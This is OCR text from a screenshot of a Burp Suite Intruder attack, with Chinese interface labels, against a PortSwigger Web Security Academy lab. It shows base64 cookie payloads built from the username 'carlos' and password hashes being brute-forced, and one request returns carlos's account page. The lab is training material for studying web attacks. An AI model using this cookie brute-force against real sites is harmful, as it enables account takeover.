 10. 攻击器正在攻击 https://0a4d00e50326613b81b9618a0019002b.web-security-academy.net
攻击
保存
结果
位置
捕获过滤：捕捉所有项目
应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM... 200 287 3450
0 302 250 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1N2YyMGY... 302 250 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZWI4ODJjZ... 302 249 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1YmI3Nm... 302 273 173
5 Y2Fyb 173
6 Y2Fyb 173
7 Y2Fyb 173
8 Y2Fyb 173
9 Y2Fyb 173
10 Y2Fyb 173
11 Y2Fyb 173
12 Y2Fyb 173
13 Y2Fyb 173
14 Y2Fyb 173
15 Y2Fyb 173
16 Y2Fyb 173
17 Y2Fyb 173
18 Y2Fyb 173
19 Y2Fyb 173
20 Y2Fyb 173
21 Y2Fyb 173
22 Y2Fyb 173
23 Y2Fyb 173
24 Y2Fyb 173
25 Y2Fyb 173
26 Y2Fyb 173
27 Y2Fyb 173
28 Y2FybG9zOmRjMGZhN2RmM2QwNzkwNGEwOTI4OGJkMmQy... 302 297 173
29 Y2FybG9zOjkzMjc5ZTMzMDhiZGJiZWVkOTQ2ZmM5NjUwMTd... 302 296 173
30 Y2FybG9zOjY3MGIxNDcyOGFkOTkwMmFlY2JhMzJlMjJmYTRm... 302 226 173
31 Y2FybG9zOjc2NDE5YzU4NzMwZDlmMzVkZTdhYzUzOGMyZm... 302 227 173
32 Y2FybG9zOjQ2Zjk0YzhkZTE0ZmIzNjY4MDg1MDc2OGZmMWI3... 302 257 173
33 Y2FybG9zOmIzNmQzMzE0NTFhNjFlYjJkNzY4NjBlMDBjMzQ3M... 302 229 173
Result 3 | 攻击器攻击
Payload: Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc2ZDcxM2MwN2Fk
Status code: 200
Length: 3450
Timer: 287
上一个
下一步
请求
响应
美化
Raw
Hex
页面渲染
\n
My Account
Your username is: carlos
Email
Update email
检查器
请求属性 2
请求cookies 2
请求头 21
响应头 5
§
payload
资源池
设置
请求
美化
Raw
Hex
\n
响应
美化
Raw
Hex
页面渲染
\n
检查器
请求属性 2
已完成